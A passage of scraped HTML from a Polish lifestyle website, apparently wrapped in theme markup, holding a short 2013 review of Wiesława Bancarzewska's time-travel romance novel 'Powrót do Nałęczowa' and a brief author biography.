tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4797" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Lifestyle" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/lifestyle">Lifestyle</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Wiesława Bancarzewska - Powrót do Nałęczowa</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/lifestyle",
                                "name": "Lifestyle"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Wiesława Bancarzewska - Powrót do Nałęczowa"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/lifestyle" ><span class="tdb-cat-bg"></span>Lifestyle</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Wiesława Bancarzewska &#8211; Powrót do Nałęczowa</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2013-07-12T02:00:00+02:00">12 lipca 2013</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa&url=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg&description=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa %0A%0A https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even" property="content:encoded"><blockquote><p>Wiesława Bancarzewska emerytowana nauczycielka biologii, autorka publikacji dydaktycznych. Jest nocnym markiem, ponieważ to nocą właśnie słucha muzyki i czyta, co w rękę wpadnie, od książek L.M. Montgomery po dzieła współczesnych myślicieli. Współpracowała z miesięcznikiem &#8222;Kocie Sprawy&#8221; i nie ukrywa, że o kotach może mówić, śpiewać, pisać wszędzie, zawsze i o każdej porze. Miłośniczka stylu retro oraz stojących zegarów. Mieszka w Inowrocławiu z mężem i czterema kotami. <br /><span style="color: #888888; font-size: x-small;">Źródło: <a href="http://www.nk.com.pl" target="_blank" rel="noopener">www.nk.com.pl</a></span></p></blockquote><p>Bohaterka powieści wiedzie spokojne i uporządkowane życie. Dobra praca, mieszkanie i dość luźny związek partnerski – wystarczają na co dzień. Jednak Anna, która była bardzo związana emocjonalnie ze swoją nie żyjącą rodzinką wciąż szuka swego miejsca w życiu.</p><p>Pewnego dnia odkrywa magiczne sposób pozwalający przenosić się w lata 30. Wtedy, gdy jej mama była małą dziewczynką, a babcia młodą kobietą w sile wieku. Trafia do ich domu i jako obca osoba wynajmuje pokój. Chce być w rodzinie, poznawać ją, ich zwyczaje i codziennie życie. Powoli, każdego dnia wrasta w życie wsi Nałęczów, poznając ich mieszkańców, pomagając im w różnych sprawach. Bardzo pomaga jej zdolność przenoszenia się do współczesnych czasów, musi gdzieś zdobywać pieniądze, które były wówczas w obiegu, kupuje lekarstwa czy ubrania. Jednocześnie kontaktuje się ze swoim chłopakiem nie wprowadzając go w tajniki swojego drugiego życia. Pewnego dnia poznaje Aleksandra Obryckiego i nie wiadomo kiedy zakochuje się w nim. Tylko, jak pogodzić oba życia?</p><p>Pewnego dnia podejmuje decyzję i informuje swojego partnera z współczesnych czasów, że to koniec. Że od teraz będą przyjaciółmi. A Aleksander Obrycki prosi Annę o rękę. Jak potoczą się ich dalsze losy, jaką rolę odegra ciotka Adela i co zrobi Anna? Tego nie zdradzę, musicie to przeczytać!</p><p>Powieść romantyczna, z wątkiem sensacyjnym. Bardzo szybko się czyta, napisana łatwym językiem. Bohaterowie są fikcyjni, jednakże tak przedstawieni, że ma się wrażenie o ich prawdziwości.</p><p>Idealna lektura na wakacje, do czytania na hamaku ze szklanką lemoniady w ręce.</p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa&url=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg&description=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Wies%C5%82awa+Bancarzewska+%E2%80%93+Powr%C3%B3t+do+Na%C5%82%C4%99czowa %0A%0A https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/bunt-dwulatka-czyli-jak-wychowac-a-nie-zwariowac-kobietawielepiej-pl">Bunt dwulatka – czyli jak wychować a nie zwariować</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/jak-dobrac-suknie-slubna-do-figury-kobietawielepiej-pl">Jak dobrać suknię ślubną do figury</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-4797","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 